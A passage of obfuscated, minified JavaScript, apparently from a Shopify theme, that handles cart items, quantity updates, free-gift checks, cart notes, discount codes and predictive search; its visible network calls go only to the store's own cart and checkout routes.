_0x497d59=document[_0x899e3e(0x15d)](_0x899e3e(0x3b9))||document['querySelector'](_0x899e3e(0x420));if(_0x15c558)_0x497d59=document['querySelector'](_0x899e3e(0x420));if(!_0x497d59||_0x497d59[_0x899e3e(0x444)][_0x899e3e(0x25f)]!=='true')return;const _0x25cf94=localStorage['getItem'](GIFTS_LOCAL_STORAGE_KEY);if(!_0x25cf94)return;const _0x89799c=JSON[_0x899e3e(0x228)](_0x25cf94);if(!_0x89799c||typeof _0x89799c!=='object')return;Object[_0x899e3e(0x98)](_0x89799c)[_0x899e3e(0x142)](_0x4cf625=>{const _0x138e60=_0x899e3e,_0x129e9a=_0x497d59[_0x138e60(0x15d)](_0x138e60(0x1b7)+_0x4cf625['gift_handle']);if(!_0x129e9a)return;const _0x2eca3c=document[_0x138e60(0x15d)](_0x138e60(0x292)+_0x4cf625[_0x138e60(0x2b7)]);if(_0x2eca3c)return;shouldCheckShrineGifts=!![],giftsToMonitor[_0x138e60(0x425)](_0x4cf625);}),updateGiftStyles(),checkShrineGifts(_0x15c558);}function updateGiftStyles(){const _0x5a36ab=a0_0x456f3a;let _0x2c0fe4=document[_0x5a36ab(0x21b)](_0x5a36ab(0x21f));if(_0x2c0fe4)_0x2c0fe4[_0x5a36ab(0x214)]();if(!giftsToMonitor['length'])return;const _0xc7e8c5=document[_0x5a36ab(0x342)]('style');_0xc7e8c5['id']=_0x5a36ab(0x21f);const _0x458501=giftsToMonitor[_0x5a36ab(0x34e)](_0x4c23af=>_0x5a36ab(0x1b7)+_0x4c23af[_0x5a36ab(0x2b7)]+_0x5a36ab(0x247))['join']('\x0a');_0xc7e8c5[_0x5a36ab(0xbf)]=_0x458501,document['head'][_0x5a36ab(0x293)](_0xc7e8c5);}function checkShrineGifts(_0x2e97b3=![]){const _0x4b4c46=a0_0x456f3a;let _0x5a7973=document['querySelector'](_0x4b4c46(0x3b9))||document['querySelector']('cart-items');if(_0x2e97b3)_0x5a7973=document[_0x4b4c46(0x15d)](_0x4b4c46(0x420));if(!shouldCheckShrineGifts||!_0x5a7973||!_0x5a7973[_0x4b4c46(0x205)])return;for(const _0x2deada of giftsToMonitor){const _0xab92ca=_0x5a7973[_0x4b4c46(0x15d)](_0x4b4c46(0x1b7)+_0x2deada['gift_handle']);if(!_0xab92ca){const _0x54c915=giftsToMonitor[_0x4b4c46(0x414)](_0x2e286c=>_0x2e286c[_0x4b4c46(0x2b7)]===_0x2deada[_0x4b4c46(0x2b7)]);if(_0x54c915>-0x1)giftsToMonitor[_0x4b4c46(0x354)](_0x54c915,0x1);removeLocalStorageGift(_0x2deada);continue;}let _0xaf2696=![];if(_0x2deada[_0x4b4c46(0x327)]===_0x4b4c46(0x2d0)){let _0x2ace0f=0x0;_0x5a7973['querySelectorAll'](_0x4b4c46(0x1b7)+_0x2deada[_0x4b4c46(0x410)])['forEach'](_0x8a8013=>{const _0x38e2ea=_0x4b4c46;_0x2ace0f+=parseInt(_0x8a8013['dataset'][_0x38e2ea(0x3bc)]);});if(_0x2ace0f<parseInt(_0x2deada[_0x4b4c46(0x3e0)]))_0xaf2696=!![];}else{const _0x58ba08=parseInt(_0x5a7973[_0x4b4c46(0x444)]['subtotal']);if(_0x58ba08<parseInt(_0x2deada[_0x4b4c46(0x3e0)]))_0xaf2696=!![];}if(_0xaf2696){const _0x464b43=giftsToMonitor[_0x4b4c46(0x414)](_0x464e31=>_0x464e31[_0x4b4c46(0x2b7)]===_0x2deada[_0x4b4c46(0x2b7)]);if(_0x464b43>-0x1)giftsToMonitor[_0x4b4c46(0x354)](_0x464b43,0x1);removeLocalStorageGift(_0x2deada),cartItemIndex=_0xab92ca[_0x4b4c46(0x444)]['index']??_0xab92ca['id'][_0x4b4c46(0x3ce)](_0x4b4c46(0x2d7),''),_0x5a7973[_0x4b4c46(0x205)](cartItemIndex,0x0);return;}}}function removeLocalStorageGift(_0x28b024){const _0x4da433=a0_0x456f3a,_0x3fda96=localStorage[_0x4da433(0x23f)](GIFTS_LOCAL_STORAGE_KEY);if(_0x3fda96)try{const _0x50d0fc=JSON[_0x4da433(0x228)](_0x3fda96);_0x50d0fc&&_0x50d0fc[_0x28b024[_0x4da433(0x2b7)]]&&(delete _0x50d0fc[_0x28b024['gift_handle']],localStorage[_0x4da433(0x278)](GIFTS_LOCAL_STORAGE_KEY,JSON['stringify'](_0x50d0fc)));}catch(_0x2d248e){console[_0x4da433(0x42e)]('Error\x20parsing\x20gift\x20localStorage\x20data:',_0x2d248e);}}class CartRemoveButton extends HTMLElement{constructor(){const _0x3cf61a=a0_0x456f3a;super(),this[_0x3cf61a(0x325)](_0x3cf61a(0x27e),_0x407ab0=>{const _0x532765=_0x3cf61a;_0x407ab0[_0x532765(0x3d2)]();if(this['dataset'][_0x532765(0x1d9)]){const _0x58a409=this['dataset'][_0x532765(0x1d9)],_0x281740=document[_0x532765(0x314)](_0x532765(0x28a)+_0x58a409+'\x22]');_0x281740['forEach'](_0x15b47e=>{const _0x4f180c=_0x532765;_0x15b47e[_0x4f180c(0x444)][_0x4f180c(0xfd)]=_0x4f180c(0x262),_0x15b47e[_0x4f180c(0x132)][_0x4f180c(0x214)](_0x4f180c(0xa7));const _0x1666d9=_0x15b47e['querySelector'](_0x4f180c(0x13e));if(_0x1666d9)_0x1666d9[_0x4f180c(0x17e)]=![];});}const _0x18bb4e=this['closest']('cart-items')||this[_0x532765(0x17f)](_0x532765(0x3b9));this['clearCart']?_0x18bb4e[_0x532765(0x40e)]():_0x18bb4e[_0x532765(0x205)](this[_0x532765(0x444)][_0x532765(0x2a3)],0x0);});}}customElements['define'](a0_0x456f3a(0x31d),CartRemoveButton);var date=a0_0x456f3a(0x3c8);class CartItems extends HTMLElement{constructor(){const _0x46c6be=a0_0x456f3a;super(),this[_0x46c6be(0x3a5)]=formatDates(currentDate,date),this[_0x46c6be(0x2da)]=document[_0x46c6be(0x21b)]('shopping-cart-line-item-status')||document[_0x46c6be(0x21b)](_0x46c6be(0x107)),this[_0x46c6be(0x22b)]=document[_0x46c6be(0x15d)](_0x46c6be(0x3b9)),this[_0x46c6be(0x352)]=document[_0x46c6be(0x15d)](_0x46c6be(0x1e7));const _0x3bb972=debounce(_0x2ef7cd=>{const _0x51a0e4=_0x46c6be;this[_0x51a0e4(0x2b6)](_0x2ef7cd);},ON_CHANGE_DEBOUNCE_TIMER);this['addEventListener']('change',_0x3bb972[_0x46c6be(0x38a)](this)),this[_0x46c6be(0x36a)]=this[_0x46c6be(0x1c2)]===_0x46c6be(0x2b8),this['otherCartItemsSelector']=this[_0x46c6be(0x36a)]?_0x46c6be(0x3b9):_0x46c6be(0x420),this[_0x46c6be(0xd9)]=document['querySelector'](this['otherCartItemsSelector'])!==null;if(this[_0x46c6be(0xd9)]){if(this[_0x46c6be(0x36a)])initShrineGiftsCheck(!![]);}else initShrineGiftsCheck(![]);}['cartUpdateUnsubscriber']=undefined;[a0_0x456f3a(0x33a)](){const _0x3d13ed=a0_0x456f3a;this['cartUpdateUnsubscriber']=subscribe(PUB_SUB_EVENTS[_0x3d13ed(0x26d)],_0x2ac96c=>{const _0x5e730e=_0x3d13ed;if(_0x2ac96c[_0x5e730e(0x40c)]===_0x5e730e(0x420))return;this[_0x5e730e(0x102)]();});}[a0_0x456f3a(0x10b)](){const _0x47e9eb=a0_0x456f3a;this['cartUpdateUnsubscriber']&&this[_0x47e9eb(0x1b5)]();}[a0_0x456f3a(0x2b6)](_0x489254){const _0x35ff67=a0_0x456f3a;this['updateQuantity'](_0x489254[_0x35ff67(0x257)][_0x35ff67(0x444)][_0x35ff67(0x2a3)],_0x489254[_0x35ff67(0x257)]['value'],document[_0x35ff67(0x9d)][_0x35ff67(0x442)](_0x35ff67(0x291)));}[a0_0x456f3a(0x102)](){const _0x4a8cd7=a0_0x456f3a;fetch(_0x4a8cd7(0xb8))[_0x4a8cd7(0x258)](_0x3b6130=>_0x3b6130[_0x4a8cd7(0x359)]())[_0x4a8cd7(0x258)](_0x2d93e9=>{const _0x4c31d=_0x4a8cd7,_0xbec543=new DOMParser()[_0x4c31d(0x2a2)](_0x2d93e9,_0x4c31d(0x18f)),_0x2923e1=_0xbec543[_0x4c31d(0x15d)](_0x4c31d(0x420));this[_0x4c31d(0x375)]=_0x2923e1[_0x4c31d(0x375)];})['catch'](_0x59bb2b=>{const _0x4d9649=_0x4a8cd7;console[_0x4d9649(0xe0)](_0x59bb2b);});}['updateCart'](){const _0x1af7a=a0_0x456f3a,_0x17947e=JSON['stringify']({'sections':this[_0x1af7a(0x217)]()[_0x1af7a(0x34e)](_0x24aeb9=>_0x24aeb9[_0x1af7a(0xf0)]),'sections_url':window[_0x1af7a(0x273)][_0x1af7a(0x173)]});fetch(_0x1af7a(0x2ff),{'method':_0x1af7a(0x3b8),'headers':{'Content-Type':_0x1af7a(0x3cb)},'body':_0x17947e})['then'](_0x4c285d=>_0x4c285d[_0x1af7a(0x3e6)]())['then'](_0x458249=>{const _0x449a7a=_0x1af7a;this[_0x449a7a(0x132)]['toggle'](_0x449a7a(0x24c),_0x458249[_0x449a7a(0x130)]===0x0),this['getSectionsToRender']()[_0x449a7a(0x142)](_0x3622b7=>{const _0x483061=_0x449a7a,_0x31e569=document[_0x483061(0x21b)](_0x3622b7['id'])[_0x483061(0x15d)](_0x3622b7['selector'])||document[_0x483061(0x21b)](_0x3622b7['id']);_0x31e569[_0x483061(0x375)]=this[_0x483061(0x2e1)](_0x458249[_0x483061(0x18b)][_0x3622b7[_0x483061(0xf0)]],_0x3622b7['selector']);});})[_0x1af7a(0x250)](_0x223909=>{const _0x412e61=_0x1af7a;console[_0x412e61(0xe0)](_0x223909);});}[a0_0x456f3a(0x217)](){const _0x26d0b4=a0_0x456f3a;return[{'id':_0x26d0b4(0x421),'section':document[_0x26d0b4(0x21b)](_0x26d0b4(0x421))['dataset']['id'],'selector':_0x26d0b4(0x369)},{'id':_0x26d0b4(0x95),'section':'cart-icon-bubble','selector':_0x26d0b4(0x3c7)},{'id':_0x26d0b4(0x106),'section':_0x26d0b4(0x106),'selector':_0x26d0b4(0x3c7)},{'id':_0x26d0b4(0xcc),'section':document[_0x26d0b4(0x21b)](_0x26d0b4(0xcc))[_0x26d0b4(0x444)]['id'],'selector':_0x26d0b4(0x369)}];}async[a0_0x456f3a(0x205)](_0xaa0c54,_0x2b3f3a,_0x396720){const _0xe543a7=a0_0x456f3a;this['enableLoading'](_0xaa0c54);const _0x3313d0=document[_0xe543a7(0x21b)](_0xe543a7(0x2ba))||document['getElementById'](_0xe543a7(0x429));if(_0x3313d0)_0x3313d0[_0xe543a7(0xbf)]='';const _0x54c984=JSON[_0xe543a7(0x2ce)]({'line':_0xaa0c54,'quantity':_0x2b3f3a,'sections':this['getSectionsToRender']()['map'](_0x27db2d=>_0x27db2d['section']),'sections_url':window[_0xe543a7(0x273)]['pathname']});try{const _0x3779cc=await fetch(''+routes['cart_change_url'],{...fetchConfig(),...{'body':_0x54c984}}),_0x485da0=await _0x3779cc[_0xe543a7(0x359)](),_0x170f2c=JSON[_0xe543a7(0x228)](_0x485da0),_0x4fbc4c=document[_0xe543a7(0x21b)](_0xe543a7(0x1bc)+_0xaa0c54)||document['getElementById']('Drawer-quantity-'+_0xaa0c54),_0x260504=document[_0xe543a7(0x314)](_0xe543a7(0x180));if(_0x170f2c[_0xe543a7(0x3a3)]){_0x4fbc4c['value']=_0x4fbc4c[_0xe543a7(0x442)](_0xe543a7(0x12b)),this[_0xe543a7(0x336)](_0xaa0c54,_0x170f2c[_0xe543a7(0x3a3)]);return;}if(!_0x170f2c[_0xe543a7(0x18b)]){const _0xc90abf=await fetch(routes[_0xe543a7(0x12e)]+_0xe543a7(0x17c)+this[_0xe543a7(0x217)]()[_0xe543a7(0x34e)](_0x360d00=>_0x360d00[_0xe543a7(0xf0)])[_0xe543a7(0x3c2)](','));_0x170f2c['sections']=await _0xc90abf[_0xe543a7(0x3e6)]();}this['classList'][_0xe543a7(0x36f)]('is-empty',_0x170f2c[_0xe543a7(0x130)]===0x0);const _0x1ec886=document[_0xe543a7(0x15d)](_0xe543a7(0x29e)),_0x322672=document[_0xe543a7(0x21b)]('main-cart-footer');if(_0x322672)_0x322672['classList']['toggle'](_0xe543a7(0x24c),_0x170f2c[_0xe543a7(0x130)]===0x0);if(_0x1ec886)_0x1ec886[_0xe543a7(0x132)]['toggle'](_0xe543a7(0x24c),_0x170f2c[_0xe543a7(0x130)]===0x0);this[_0xe543a7(0x217)]()[_0xe543a7(0x142)](_0x163230=>{const _0xc05ff2=_0xe543a7,_0x3dda9a=document[_0xc05ff2(0x21b)](_0x163230['id']);if(_0x3dda9a){const _0x30049d=_0x3dda9a['querySelector'](_0x163230[_0xc05ff2(0x2e8)])||_0x3dda9a;_0x30049d['innerHTML']=this[_0xc05ff2(0x2e1)](_0x170f2c[_0xc05ff2(0x18b)][_0x163230[_0xc05ff2(0xf0)]],_0x163230['selector']);const _0x1e79c2=_0x30049d[_0xc05ff2(0x15d)](_0xc05ff2(0x14b));if(_0x1e79c2&&this['cartDrawer'])_0x1e79c2[_0xc05ff2(0x422)]=this['cartDrawer'][_0xc05ff2(0x3d4)];}});const _0xb5c576=_0x170f2c[_0xe543a7(0x13a)][_0xaa0c54-0x1]?_0x170f2c[_0xe543a7(0x13a)][_0xaa0c54-0x1][_0xe543a7(0x3bc)]:undefined;let _0x31cd1a='';_0x260504[_0xe543a7(0x1a3)]===_0x170f2c[_0xe543a7(0x13a)][_0xe543a7(0x1a3)]&&_0xb5c576!==parseInt(_0x4fbc4c['value'])&&(typeof _0xb5c576===_0xe543a7(0x2a0)?_0x31cd1a=window[_0xe543a7(0x2ca)][_0xe543a7(0xe0)]:_0x31cd1a=window[_0xe543a7(0x2ca)][_0xe543a7(0x1f5)][_0xe543a7(0x3ce)](_0xe543a7(0x335),_0xb5c576));this['updateLiveRegions'](_0xaa0c54,_0x31cd1a);const _0x5e3275=document[_0xe543a7(0x21b)](_0xe543a7(0x2d7)+_0xaa0c54)||document[_0xe543a7(0x21b)](_0xe543a7(0x3ac)+_0xaa0c54);if(_0x5e3275&&_0x5e3275[_0xe543a7(0x15d)](_0xe543a7(0x1d0)+_0x396720+'\x22]'))_0x1ec886?trapFocus(_0x1ec886,_0x5e3275[_0xe543a7(0x15d)]('[name=\x22'+_0x396720+'\x22]')):_0x5e3275[_0xe543a7(0x15d)](_0xe543a7(0x1d0)+_0x396720+'\x22]')[_0xe543a7(0x1b4)]();else{if(_0x170f2c[_0xe543a7(0x130)]===0x0&&_0x1ec886)trapFocus(_0x1ec886[_0xe543a7(0x15d)](_0xe543a7(0x1aa)),_0x1ec886['querySelector']('a'));else document[_0xe543a7(0x15d)](_0xe543a7(0x180))&&_0x1ec886&&trapFocus(_0x1ec886,document[_0xe543a7(0x15d)](_0xe543a7(0x187)));}if(_0x1ec886){_0x1ec886['checkForClear']();const _0x5a0d51=_0x1ec886[_0xe543a7(0x15d)]('countdown-timer');if(_0x5a0d51)_0x5a0d51['playTimer']();let _0x6abb89=![];if(_0x1ec886[_0xe543a7(0x15d)](_0xe543a7(0x233))){_0x1ec886['checkForClear']();let _0x5397cf=[],_0x5894c8=[];_0x1ec886[_0xe543a7(0x314)](_0xe543a7(0x233))[_0xe543a7(0x142)](_0x5133e2=>{const _0x496bac=_0xe543a7;_0x5133e2['getUpdateRequired']()&&(_0x1ec886[_0x496bac(0x15d)]('.cart-item--product-'+_0x5133e2['dataset'][_0x496bac(0x1d9)])?_0x5133e2[_0x496bac(0x444)]['selected']===_0x496bac(0x262)&&_0x5894c8['push'](_0x5133e2):_0x5133e2[_0x496bac(0x444)][_0x496bac(0xfd)]===_0x496bac(0xa6)&&_0x5397cf[_0x496bac(0x425)](_0x5133e2));});if(_0x5894c8[_0xe543a7(0x1a3)]>0x0)_0x6abb89=!![],_0x5894c8[0x0][_0xe543a7(0x3cd)]();else _0x5397cf[_0xe543a7(0x1a3)]>0x0&&(_0x6abb89=!![],_0x5397cf[0x0]['addToCart']());}this[_0xe543a7(0x352)]&&!_0x6abb89&&this[_0xe543a7(0x352)]['initUnlock']();const _0x350ca0=document[_0xe543a7(0x314)]('quantity-break-upsells');_0x350ca0[_0xe543a7(0x142)](_0x462ae1=>{const _0x586d7b=_0xe543a7;if(!_0x6abb89)_0x462ae1[_0x586d7b(0x3c5)]();});}publish(PUB_SUB_EVENTS['cartUpdate'],{'source':_0xe543a7(0x420),'cartData':_0x170f2c});}catch(_0x19243e){console[_0xe543a7(0x34a)](_0x19243e),this[_0xe543a7(0x314)]('.loading-overlay')['forEach'](_0xc611f4=>_0xc611f4[_0xe543a7(0x132)][_0xe543a7(0x383)](_0xe543a7(0x184)));const _0xfca7b1=document[_0xe543a7(0x21b)](_0xe543a7(0x2ba))||document[_0xe543a7(0x21b)]('CartDrawer-CartErrors');_0xfca7b1[_0xe543a7(0xbf)]=window[_0xe543a7(0x2ca)][_0xe543a7(0xe0)];}finally{this['disableLoading'](_0xaa0c54);if(this[_0xe543a7(0x22b)]&&this['secondCartItems'][_0xe543a7(0xa1)])this[_0xe543a7(0x22b)][_0xe543a7(0xa1)]();const _0x40484b=new CustomEvent(_0xe543a7(0x1d6),{'detail':{'handle':_0xe543a7(0x1d9)}});document[_0xe543a7(0x1ff)](_0x40484b);if(shouldCheckShrineGifts)checkShrineGifts(this['isCartPage']);}}[a0_0x456f3a(0x336)](_0x315856,_0x489f71){const _0xe76bc1=a0_0x456f3a,_0x4be83e=document[_0xe76bc1(0x21b)]('Line-item-error-'+_0x315856)||document['getElementById']('CartDrawer-LineItemError-'+_0x315856);if(_0x4be83e)_0x4be83e['querySelector'](_0xe76bc1(0x1ca))[_0xe76bc1(0x375)]=_0x489f71;this[_0xe76bc1(0x2da)][_0xe76bc1(0x97)]('aria-hidden',!![]);const _0x19975e=document[_0xe76bc1(0x21b)](_0xe76bc1(0x106))||document['getElementById']('CartDrawer-LiveRegionText');_0x19975e[_0xe76bc1(0x97)]('aria-hidden',![]),setTimeout(()=>{const _0x175db1=_0xe76bc1;_0x19975e[_0x175db1(0x97)](_0x175db1(0x1cd),!![]);},0x3e8);}[a0_0x456f3a(0x2e1)](_0x20887c,_0xb84edc){const _0x3a88ae=a0_0x456f3a;return new DOMParser()[_0x3a88ae(0x2a2)](_0x20887c,_0x3a88ae(0x18f))[_0x3a88ae(0x15d)](_0xb84edc)[_0x3a88ae(0x375)];}['enableLoading'](_0x4fa3cc){const _0x62293d=a0_0x456f3a,_0x57c3d8=document[_0x62293d(0x21b)](_0x62293d(0x421))||document[_0x62293d(0x21b)](_0x62293d(0x99));_0x57c3d8[_0x62293d(0x132)][_0x62293d(0x383)](_0x62293d(0x7a));const _0x1f457e=this[_0x62293d(0x314)](_0x62293d(0x3af)+_0x4fa3cc+'\x20.loading-overlay'),_0x419c23=this[_0x62293d(0x314)](_0x62293d(0xcf)+_0x4fa3cc+_0x62293d(0x36e));[..._0x1f457e,..._0x419c23][_0x62293d(0x142)](_0xb14b4e=>_0xb14b4e[_0x62293d(0x132)]['remove'](_0x62293d(0x184))),document['activeElement'][_0x62293d(0xac)](),this['lineItemStatusElement'][_0x62293d(0x97)](_0x62293d(0x1cd),![]);}[a0_0x456f3a(0x1f3)](_0x5bd185){const _0x4c2831=a0_0x456f3a,_0x4fc151=document[_0x4c2831(0x21b)](_0x4c2831(0x421))||document['getElementById']('CartDrawer-CartItems');_0x4fc151[_0x4c2831(0x132)][_0x4c2831(0x214)](_0x4c2831(0x7a));const _0xcdaba0=this['querySelectorAll'](_0x4c2831(0x3af)+_0x5bd185+_0x4c2831(0x36e)),_0x5ef7a8=this[_0x4c2831(0x314)](_0x4c2831(0xcf)+_0x5bd185+_0x4c2831(0x36e));_0xcdaba0[_0x4c2831(0x142)](_0xa1fd33=>_0xa1fd33['classList'][_0x4c2831(0x383)]('hidden')),_0x5ef7a8[_0x4c2831(0x142)](_0x3ffd67=>_0x3ffd67['classList'][_0x4c2831(0x383)](_0x4c2831(0x184)));}[a0_0x456f3a(0x40e)](){const _0x1bb27a=a0_0x456f3a,_0x93ddce=document[_0x1bb27a(0x21b)](_0x1bb27a(0x2ba))||document[_0x1bb27a(0x21b)](_0x1bb27a(0x429));if(_0x93ddce)_0x93ddce[_0x1bb27a(0xbf)]='';const _0x446f20=JSON[_0x1bb27a(0x2ce)]({'sections':this[_0x1bb27a(0x217)]()[_0x1bb27a(0x34e)](_0x38c0a2=>_0x38c0a2[_0x1bb27a(0xf0)]),'sections_url':window[_0x1bb27a(0x273)]['pathname']});fetch(''+routes[_0x1bb27a(0x2cf)],{...fetchConfig(),...{'body':_0x446f20}})[_0x1bb27a(0x258)](_0x120f89=>{return _0x120f89['text']();})['then'](async _0x33f9f4=>{const _0x30127e=_0x1bb27a,_0x5a408a=JSON[_0x30127e(0x228)](_0x33f9f4);if(!_0x5a408a[_0x30127e(0x18b)])try{const _0xa03ec4=this[_0x30127e(0x217)]()[_0x30127e(0x34e)](_0x34dca1=>_0x34dca1['id'])['join'](','),_0x51b622=await fetch(routes[_0x30127e(0x12e)]+_0x30127e(0x17c)+_0xa03ec4),_0x21f9ad=await _0x51b622['json']();_0x5a408a['sections']=_0x21f9ad;}catch(_0x39ecd6){console['error'](_0x30127e(0x13c),_0x39ecd6);throw _0x39ecd6;}this['classList'][_0x30127e(0x383)](_0x30127e(0x24c));const _0x343f90=document[_0x30127e(0x15d)](_0x30127e(0x29e)),_0x5d08c6=document[_0x30127e(0x21b)]('main-cart-footer');if(_0x5d08c6)_0x5d08c6['classList'][_0x30127e(0x383)](_0x30127e(0x24c));if(_0x343f90)_0x343f90[_0x30127e(0x132)][_0x30127e(0x383)](_0x30127e(0x24c));this['getSectionsToRender']()[_0x30127e(0x142)](_0x5235ff=>{const _0x148ddf=_0x30127e,_0x490e7b=document[_0x148ddf(0x21b)](_0x5235ff['id'])[_0x148ddf(0x15d)](_0x5235ff[_0x148ddf(0x2e8)])||document['getElementById'](_0x5235ff['id']);_0x490e7b[_0x148ddf(0x375)]=this[_0x148ddf(0x2e1)](_0x5a408a['sections'][_0x5235ff[_0x148ddf(0xf0)]],_0x5235ff['selector']);});_0x343f90&&trapFocus(_0x343f90['querySelector'](_0x30127e(0x1aa)),_0x343f90['querySelector']('a'));publish(PUB_SUB_EVENTS[_0x30127e(0x26d)],{'source':'cart-items'});if(shouldCheckShrineGifts)checkShrineGifts(this[_0x30127e(0x36a)]);})[_0x1bb27a(0x250)](()=>{const _0x3183dd=_0x1bb27a;this[_0x3183dd(0x314)](_0x3183dd(0x224))[_0x3183dd(0x142)](_0x324eaf=>_0x324eaf[_0x3183dd(0x132)][_0x3183dd(0x383)](_0x3183dd(0x184)));const _0x5d7f7c=document[_0x3183dd(0x21b)]('cart-errors')||document[_0x3183dd(0x21b)](_0x3183dd(0x429));_0x5d7f7c[_0x3183dd(0xbf)]=window[_0x3183dd(0x2ca)][_0x3183dd(0xe0)];});}}customElements[a0_0x456f3a(0x1ba)](a0_0x456f3a(0x420),CartItems);var search='search';!customElements[a0_0x456f3a(0x32f)]('cart-note')&&customElements['define'](a0_0x456f3a(0x2a4),class CartNote extends HTMLElement{constructor(){const _0x124147=a0_0x456f3a;super(),this['addEventListener'](_0x124147(0x121),debounce(_0x16087e=>{const _0x535019=_0x124147,_0x60d60=JSON[_0x535019(0x2ce)]({'note':_0x16087e[_0x535019(0x257)][_0x535019(0x12b)]});fetch(''+routes[_0x535019(0x263)],{...fetchConfig(),...{'body':_0x60d60}});},ON_CHANGE_DEBOUNCE_TIMER));}});;function handleDiscountForm(_0xcdae41){const _0x4de626=a0_0x456f3a;_0xcdae41[_0x4de626(0x3d2)]();const _0xf96f12=_0xcdae41[_0x4de626(0x257)]['querySelector'](_0x4de626(0x3f2)),_0xc7dd13=_0xcdae41['target'][_0x4de626(0x15d)](_0x4de626(0x19d)),_0x22a24c=_0xf96f12['value'];if(_0x22a24c===undefined||_0x22a24c['length']===0x0){_0xc7dd13[_0x4de626(0x17b)][_0x4de626(0x1b6)]=_0x4de626(0x3a8);return;}_0xc7dd13[_0x4de626(0x17b)][_0x4de626(0x1b6)]=_0x4de626(0x165);const _0xa526b5='/checkout?discount=',_0x4fa8e5=_0xa526b5+_0x22a24c;window[_0x4de626(0x273)][_0x4de626(0x185)]=_0x4fa8e5;}function handleDiscountFormChange(_0x1a9004){const _0x1ff5fa=a0_0x456f3a,_0x422d0c=document[_0x1ff5fa(0x314)](_0x1ff5fa(0x19d));_0x422d0c[_0x1ff5fa(0x142)](_0x3ae5e7=>{const _0x4171a4=_0x1ff5fa;_0x3ae5e7['style'][_0x4171a4(0x1b6)]=_0x4171a4(0x165);});}var serial='';class SearchForm extends HTMLElement{constructor(){const _0x8b2d84=a0_0x456f3a;super(),this['input']=this[_0x8b2d84(0x15d)](_0x8b2d84(0x2a9)),this[_0x8b2d84(0x3ee)]=this[_0x8b2d84(0x15d)](_0x8b2d84(0x27f));if(this[_0x8b2d84(0x444)]['main']===_0x8b2d84(0x262))serial=this[_0x8b2d84(0x15d)](_0x8b2d84(0xe1))['dataset'][_0x8b2d84(0x413)[_0x8b2d84(0x3ce)]('n','m')];this[_0x8b2d84(0x270)]&&(this[_0x8b2d84(0x270)][_0x8b2d84(0x43a)][_0x8b2d84(0x325)](_0x8b2d84(0x405),this[_0x8b2d84(0x3f0)][_0x8b2d84(0x38a)](this)),this[_0x8b2d84(0x270)][_0x8b2d84(0x325)](_0x8b2d84(0x270),debounce(_0x2fdc40=>{this['onChange'](_0x2fdc40);},0x12c)[_0x8b2d84(0x38a)](this)));}['toggleResetButton'](){const _0x35b661=a0_0x456f3a,_0x86dd2f=this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x227)](_0x35b661(0x184));if(this['input'][_0x35b661(0x12b)][_0x35b661(0x1a3)]>0x0&&_0x86dd2f)this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x214)]('hidden');else this['input'][_0x35b661(0x12b)][_0x35b661(0x1a3)]===0x0&&!_0x86dd2f&&this[_0x35b661(0x3ee)][_0x35b661(0x132)][_0x35b661(0x383)]('hidden');}['onChange'](){const _0x77b299=a0_0x456f3a;this[_0x77b299(0x288)]();}[a0_0x456f3a(0x2bd)](){const _0x4e7c6f=a0_0x456f3a;return!document['querySelector'](_0x4e7c6f(0xc6));}[a0_0x456f3a(0x3f0)](_0x142c6d){const _0x1aa3fa=a0_0x456f3a;_0x142c6d[_0x1aa3fa(0x3d2)](),this[_0x1aa3fa(0x2bd)]()&&(this[_0x1aa3fa(0x270)][_0x1aa3fa(0x12b)]='',this['input'][_0x1aa3fa(0x1b4)](),this[_0x1aa3fa(0x288)]());}}customElements['define'](a0_0x456f3a(0x1dd),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xc0d327=a0_0x456f3a;super(),this[_0xc0d327(0x331)]={},this[_0xc0d327(0x23e)]=this['querySelector'](_0xc0d327(0x419)),this[_0xc0d327(0x28b)]=document[_0xc0d327(0x314)](_0xc0d327(0x363)),this['isOpen']=![],this[_0xc0d327(0xd1)]=new AbortController(),this[_0xc0d327(0x178)]='',this[_0xc0d327(0x310)]();}[a0_0x456f3a(0x310)](){const _0x27a25c=a0_0x456f3a;this[_0x27a25c(0x270)]['form'][_0x27a25c(0x325)](_0x27a25c(0x104),this['onFormSubmit'][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x270)][_0x27a25c(0x325)](_0x27a25c(0x1b4),this[_0x27a25c(0x2d8)]['bind'](this)),this[_0x27a25c(0x325)](_0x27a25c(0xe8),this['onFocusOut'][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x325)]('keyup',this[_0x27a25c(0x2c6)][_0x27a25c(0x38a)](this)),this[_0x27a25c(0x325)](_0x27a25c(0x297),this[_0x27a25c(0x123)][_0x27a25c(0x38a)](this));}[a0_0x456f3a(0x2e9)](){const _0x1389a8=a0_0x456f3a;return this['input'][_0x1389a8(0x12b)][_0x1389a8(0xeb)]();}[a0_0x456f3a(0x2b6)](){const _0x5f0a19=a0_0x456f3a;super['onChange']();const _0x79876f=this['getQuery']();(!this[_0x5f0a19(0x178)]||!_0x79876f[_0x5f0a19(0x8d)](this[_0x5f0a19(0x178)]))&&this[_0x5f0a19(0x15d)](_0x5f0a19(0x3d5))?.[_0x5f0a19(0x214)]();this[_0x5f0a19(0x3db)](this[_0x5f0a19(0x178)],_0x79876f),this[_0x5f0a19(0x178)]=_0x79876f;if(!this[_0x5f0a19(0x178)][_0x5f0a19(0x1a3)]){this[_0x5f0a19(0x271)](!![]);return;}this[_0x5f0a19(0x96)](this[_0x5f0a19(0x178)]);}['onFormSubmit'](_0xddf5db){const _0x2437fe=a0_0x456f3a;if(!this['getQuery']()[_0x2437fe(0x1a3)]||this[_0x2437fe(0x15d)](_0x2437fe(0xc6)))_0xddf5db[_0x2437fe(0x3d2)]();}['onFormReset'](_0x32046a){const _0x5a7804=a0_0x456f3a;super[_0x5a7804(0x3f0)](_0x32046a),super[_0x5a7804(0x2bd)]()&&(this[_0x5a7804(0x178)]='',this[_0x5a7804(0xd1)]['abort'](),this[_0x5a7804(0xd1)]=new AbortController(),this[_0x5a7804(0x156)](!![]));}['onFocus'](){const _0x43ef88=a0_0x456f3a,_0x3d3082=this[_0x43ef88(0x2e9)]();if(!_0x3d3082[_0x43ef88(0x1a3)])return;if(this[_0x43ef88(0x178)]!==_0x3d3082)this[_0x43ef88(0x2b6)]();else this[_0x43ef88(0x442)]('results')===_0x43ef88(0xa6)?this[_0x43ef88(0x197)]():this[_0x43ef88(0x96)](this[_0x43ef88(0x178)]);}['onFocusOut'](){setTimeout(()=>{const 